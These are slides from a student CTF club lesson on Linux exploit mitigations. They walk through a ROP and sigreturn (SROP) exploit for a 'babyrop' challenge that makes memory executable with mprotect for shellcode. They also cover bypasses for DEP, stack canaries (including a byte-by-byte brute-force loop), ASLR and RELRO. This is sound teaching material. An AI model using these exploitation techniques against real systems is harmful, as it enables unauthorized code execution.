# Lesson 3: Linux Hardening

How to defeat Linux once and for all!

Leonardo Galli

flagbot (CTF@VIS)

November 2, 2021



#### Table of Contents

```
Previous Challenge
```

```
Exploit Mitigations
Data Execution Prevention (DEP)
Stack Canary
Address Space Layout Randomization (ASLR)
General Tips against Randomization
Relocation Read-Only (RELRO)
```

Other Tips

Further Readings

Challenge

## Previous Challenge



Leonardo Galli November 2, 2021

## Challenge

#### babyrop

Oh no! Our fibonacci calculator is getting exploited, can you figure out how? I heard it had something to do with negative numbers...

Hints: This binary has only readable memory, so you probably want to remove that limit ;) You will probably have to use a sigreturn frame for this, since there are not enough gadgets for all registers. Also, setting %rax is gonna require some effort :)

Files: babyrop.zip

Server: google.jadoulr.tk 42001

Author: Robin Jadoul



Leonardo Galli November 2 2021

## Overflow Offset



Leonardo Galli November 2, 2021

#### Overflow Offset

- Can use any technique to figure it out
- I used pwntools and coredumps with cyclic
- Offset is 0x38



Leonardo Galli November 2, 2021

#### Offset with pwntools

```
exe = context.binary = ELF("./rop")
io = local()
io.wait()
core = Coredump("./core")
offset = cyclic_find(core.fault_addr & 0xffffffff) + 2
log.info("Buffer has offset %d", offset)
```



Leonardo Galli November 2, 2021

#### Now what?

- ▶ We have a buffer overflow and know correct offset
- ► How can we get a shell?
- ► The whole binary is read-only, nothing is writable :(



Leonardo Galli November 2, 2021

#### Now what?

- We have a buffer overflow and know correct offset
- ► How can we get a shell?
- ► The whole binary is read-only, nothing is writable :(
- Use mprotect / mmap to create RWX region for shellcoding!
- mprotect / mmap have a lot of arguments and binary does not have a lot of ROP gadgets
- ▶ Use a sigreturn syscall to set all registers!



Leonardo Galli November 2, 2021

## mprotect SROP



Leonardo Galli November 2, 2021

#### mprotect SROP

- ► First we need a syscall; ret; gadget: 0x40127f
- ▶ Next, we need a gadget (chain) for setting %rax to 0xf (15 in decimal)



Leonardo Galli November 2, 2021

#### mprotect SROP

- ► First we need a syscall; ret; gadget: 0x40127f
- ► Next, we need a gadget (chain) for setting %rax to 0xf (15 in decimal)
- ► Call fib(-15), since %rax is return value!
- ► For this, we need to set %rdi, the first argument
- Can do this with the following two gadgets:
  - pop rbx; ...; ret; : 0x401186
  - mov rdi, rbx; ret; : 0x401260



Leonardo Galli November 2, 2021

#### **ROP Chain**

```
frame = SigreturnFrame()
frame.rax = ... # setting up SROP here, explanation will come later
rop = ROP(exe)
rop.call(pop_rbx)
rop.raw(-constants.SYS_rt_sigreturn) # set rbx = -15
rop.raw("A"*8) # filler
rop.call(mov_rdi_rbx) # set rdi = rbx
rop.call(exe.symbols.fib) # call fib(rdi) = fib(-15) -> sets rax = 15
rop.call(syscall_ret) # jump to syscall ret gadget,
rop.raw(frame) # sigreturn frame contents
```



Leonardo Galli November 2, 2021

#### SigreturnFrame Setup

- ► Things we need to decide:
  - mprotect or mmap?
  - ► value of %rip
  - ► value of %rsp
  - plan for what to do after we return from syscall



Leonardo Galli November 2, 2021

#### SigreturnFrame Setup

- ► Things we need to decide:
  - mprotect or mmap?
  - value of %rip
  - value of %rsp
  - plan for what to do after we return from syscall
- binary is not stripped, so we have list of its symbols somewhere in memory
- ▶ If we point %rsp to that location, we can continue ROPing! Our Plan:
  - 1. mprotect the whole binary to RWX
  - 2. set %rsp to 0x402240, since we have a pointer to vuln there
  - 3. after mprotect, execute return, and so jumping back to vuln
  - 4. we can overflow again, but this time know the buffer location and it is RWX!



Leonardo Galli November 2, 2021

#### SigreturnFrame Setup

- sigreturn can set all registers for us
- we set %rsp as explained before, %rax to 0xa (mprotect) and %rip to a syscall: ret: gadget.
- hence our frame looks like:

```
frame = SigreturnFrame()
frame.rax = constants.SYS_mprotect # for syscall
frame.rdi = addr # address we want to mprotect, here 0x402000
frame.rsi = 0x1000 \# amount of bytes we want to mprotect
frame.r10 = constants.MAP_FIXED # not really needed
frame.rdx = constants.eval('PROT_READ | PROT_WRITE | PROT_EXEC') # RWX
frame.rsp = 0x402240 # our "fake" stack after mprotect
frame.rip = syscall_ret # syscall ret gadget
```



Leonardo Galli November 2 2021

## Shellcoding

- now vuln is being executed again, however now we know buffer location and stack is RWX!
- buffer overflow, but use it to immediately jump to our buffer!
- fill rest of buffer contents with shellcode:



Leonardo Galli November 2, 2021

# Exploit Mitigations Data Execution Prevention (DEP)



Leonardo Galli November 2, 2021

#### The Good Old Days

- ► Initially, CPU and OS did not care where %rip points to
- ► Could point to data (stack or program data) and would still continue executing
- ► Heavily abused by us for e.g. shellcoding (just write some shellcode in data and jump to data)



Leonardo Galli November 2, 2021 14 / 45

## Data Execution Prevention (DEP)

- ► To alleviate this, allow marking of memory regions as not executable
- Has many different names, but they all mean a similar thing:
  - NX (Non-Execute) Bit is hardware on x64 processors responsible for this
  - ▶ No-Exec Stack GCC flag to mark stack non executable
  - W^X (Write XOR eXecute) in OpenBSD
- Usually done in hardware, so quite effective
- When trying to jump to NX memory, program will segfault :(
- ► Enabled by default, even for most CTFs!



Leonardo Galli November 2, 2021

#### Working Around DEP

- ROPing is not directly prevented with DEP
- Use ROP to execute mmap / mprotect and DEP is "removed"
- Find memory region in binary that might still be RWX
- Sometimes RWX is necessary and hence can be exploited:
  - Any JIT engine (Just In Time) such as JavaScript. Java or even C# (with mono)
  - Often Browsers are the main culprit
  - In general, any interpreted language (also python)



Leonardo Galli November 2 2021

#### **Exploit Mitigations** Stack Canary



Leonardo Galli November 2, 2021

#### Up to Now

- ► Any buffer overflow immediately leads to overwriting %rip
- ▶ Do not care about contents of buffer before %rip



Leonardo Galli November 2, 2021

#### Stack Canary

- Prevent Buffer Overflows by adding a secret value in front of %rip
- Check the integrity of the secret value before returning!
- Many different names:
  - Stack Smashing Protector (SSP)
  - Stack Cookie / Canary
- Is generated per-process, not per-function!
- Usually, first byte is a null-byte, and hence you cannot leak it easily
- Enabled by default for normal applications (CTFs not necessarily!)



Leonardo Galli November 2 2021

## Example 1: Need for a Null Byte



20 / 45

Figure: The Stack



Leonardo Galli November 2, 2021

#### Example 1: Need for a Null Byte



Figure: The Stack

Output: "Hello AAAAAAAAAAAAAAAAA????g??"



Leonardo Galli

## Example 1: Need for a Null Byte



20 / 45

Figure: The Stack



Leonardo Galli November 2, 2021

## Example 2: Leaking with Null Byte



21 / 45

Figure: The Stack



Leonardo Galli November 2, 2021

## Example 2: Leaking with Null Byte

Output: "Hello AAAAAAAAAAAAAA"



Figure: The Stack



## Example 2: Leaking with Null Byte



21 / 45

Figure: The Stack



Leonardo Galli November 2, 2021

## Example 3: Leaking with Null Byte and Crashing



22 / 45

Figure: The Stack



Leonardo Galli November 2, 2021

## Example 3: Leaking with Null Byte and Crashing



Figure: The Stack

Output: "Hello AAAAAAAAAAAAAAAA????g??"



Leonardo Galli

## Example 3: Leaking with Null Byte and Crashing

```
int callme() {
    long canary = get_canary();
    char name[16];
    gets(name);
    printf("Hello %s", name);
    if (canary != get_canary())
        __stack_chk_fail(); <=
```



22 / 45

Figure: The Stack

Output: "\*\*\* stack smashing detected \*\*\*: <unknown> terminated"



Leonardo Galli November 2, 2021

## Working Around Stack Canaries

- ► If you have a relative (or absolute) write to memory, you can skip writing the canary!
- ▶ You can try leaking the canary, if you have a way to read memory
- ► If return never called (or not immediately), you can still overwrite Null Byte and leak canary
- Overwrite global data (not protected)
  - ► Could allow overwriting of addresses, if they are stored in global variables
  - Or overwriting of ELF information

Leonardo Galli

November 2 2021

# Exploit Mitigations Address Space Layout Randomization (ASLR)



#### Up to Now

- Code execution is very deterministic
- Once you found a usable address (with e.g. gdb) you can reuse it
- ▶ In the "good old days", everything was deterministic, even stack!
- ▶ Made exploitation very easy, since you always knew where stack and libc were



Leonardo Galli November 2, 2021

# Address Space Layout Randomization (ASLR)

- Randomize memory layout to make exploitation more difficult
- Stack can be at randomized location automatically and is done by default on most OS
- For code, programmer needs to compile with PIC (Position Independent Code) generating a PIE (Position Independent Executable)
  - Done by default for shared libraries such as libc
  - You cannot know where system function is, without knowing base of libc
  - Often, main program is not compiled with PIC however
  - If main program is compiled with PIC, you cannot easily use gadgets!
- Only base address is randomized, not e.g. the relative positions of different functions!
- Once you know the base of a PIE, you know where all functions are!



Leonardo Galli

### Randomization

- ▶ Pages have to be aligned, meaning lowest 12 bits are known!
- Address space restricted in x86, for example PIE base only has 8 bits of randomization!
- On x64 much more bits available!
- ► Not re-applied when you call fork()!



November 2, 2021

# Exploit Mitigations General Tips against Randomization



Leonardo Galli November 2, 2021

### Partial Overwrites

- A lot of places store existing addresses (such as GOT or stack)
- ▶ Only overwrite part of existing address!
  - If new and old address share last byte, no bruteforce needed!
  - Often however, they differ in the last two or three bytes.
  - ▶ Still, only 4-12 bits of brute force needed!



Leonardo Galli November 2, 2021

# Forking is bad

- ▶ Nothing is re-randomized when you call fork()!
- ▶ If you cause a crash in the child, parent will still have same canary, PIE base, etc.
- Often useful in programs that handle their own network connection:
  - Accept incoming connection
  - ▶ Fork
  - ► If in child, run actually program (you will be talking to the child)
  - ► If in parent continue accepting connections



Leonardo Galli November 2, 2021

### Leaking with Forks

- Can overwrite Null Byte for a leak, since crash is not important
- Can brute force byte by byte:

```
for byte in range(0, 255): # usually first byte should be null!
    payload = fit(canary_offset: p8(byte)) # don't use p64.
    did_crash = send_payload(payload)
    if not did_crash:
        log.info("First byte of canary is: 0x%x", byte)
```



Leonardo Galli November 2 2021

### **Exploit Mitigations** Relocation Read-Only (RELRO)



Leonardo Galli November 2, 2021

# **Dynamic Symbol Resolution**

- libc is an example of a dynamic library, any symbols used are dynamically resolved
- If libc is randomized, how can binary know where e.g. system is located?
- Procedural Linkage Table (PLT) and Global Offset Table (GOT) to the rescue!
  - GOT stores addresses of dynamic symbols
  - PLT contains small stubs, that jump to the address stored in the GOT,
  - At the beginning GOT points back to PLT, which in turn then jumps to linker to resolve symbol location and write to GOT
  - Once symbol is resolved once. PLT will directly jump to correct address



Leonardo Galli

# Using GOT to our Advantage

- ▶ If we call puts(printf@got) we can leak libc address!
- If we overwrite GOT entry, we can execute arbitrary symbols!
- Can be achieved with ROP, data segment overflow or other means
- Usually, want to overwrite something like exit, since it will be called at the end



### Partial RELRO

- Rearrange sections, so that global data overflow should not overflow into GOT, PLT, etc.
- ► Maps parts of the GOT read-only
- ► However, important parts are still read-write!



November 2, 2021

### Full RELRO

- Do everything from Partial RELRO
- Resolve all symbols before main function runs
- Map all of the GOT as read-only!
- However, often not used, as it can slow down program startup time!



Leonardo Galli November 2, 2021

### Defeating Full RELRO

- ► Currently, no way of actually defeating full RELRO known
- ► However, there are always other sections which can be overwritten leading to code execution:
  - global file structs
  - \_\_malloc\_hook
  - linker global symbols
  - etc.
- More information in Further Readings



Leonardo Galli November 2, 2021

# Other Tips



Leonardo Galli November 2, 2021

### **Identifying Protections**

- pwntools includes helper program called checksec
- Usage: checksec ./vuln
- ► Shows you:
  - Architecture
  - RELRO (No. Partial, Full)
  - Stack Canary (No, Yes)
  - NX (No, Yes): No-Exec Stack
  - ► PIE (No, Yes)
  - ► If there are RWX segments present



Leonardo Galli November 2, 2021

# Identifying a Libc

- ▶ To find exact address of system or one gadgets, you need to have exact libc binary!
- ► Easy to do, if running locally, but what about the server?



Leonardo Galli November 2, 2021

# Identifying a Libc

- ▶ To find exact address of system or one gadgets, you need to have exact libc binary!
- Easy to do, if running locally, but what about the server?
- ▶ Different symbols always have the same relative address for the same binary!
- Leak address of three or four libc symbols
- ▶ Use online database libc database to find the one on the server



Leonardo Galli November 2, 2021

### one\_gadget

- ▶ Setting up arguments for execve / system call can be annoying
- Usually, libc can do the work for you!
- one\_gadget is a tool that will give you addresses in libc, which call execve("/bin/sh", 0, 0) for you
- ▶ Will also tell you any constraints you need to fulfill, to prevent a crash



Leonardo Galli November 2, 2021

# Further Readings



Leonardo Galli November 2, 2021

# **Defeating Mitigations**

- ► ASLR
  - Exploiting Linux and PaX ASLR's weaknesses on 32- and 64-bit systems
- ► Full RELRO
  - BabyFS Writeup: Abusing file structs
  - Full RELRO Bypass using \_\_malloc\_hook
  - using libc exit routines



Leonardo Galli November 2, 2021

# Challenge



Leonardo Galli November 2, 2021

# Challenge

#### protections

On the surface this challenge should be very easy to exploit, however, there are some protections...

Hints: No hints this time! Please do not run to many concurrent attempts, otherwise the server will be overloaded!

Files: protections.zip

Server: google.jadoulr.tk 42002

Author: Robin Jadoul



Leonardo Galli November 2 2021